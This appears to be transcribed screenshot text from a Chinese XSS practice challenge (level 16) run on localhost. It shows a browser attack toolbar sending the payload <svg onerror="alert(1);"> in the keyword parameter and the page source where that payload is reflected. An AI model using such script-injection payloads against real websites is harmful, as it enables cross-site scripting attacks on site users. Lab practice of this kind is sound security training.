 Load URL
http://127.0.0.1/xsschallenge/level16.php?keyword=<svg onerror="alert(1);"><center>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
欢迎来到level16
16
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 svg&nbsp;...ert(1);" < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level16</h1>
<center>
<svg&nbsp;onerror="alert(1);">
</center>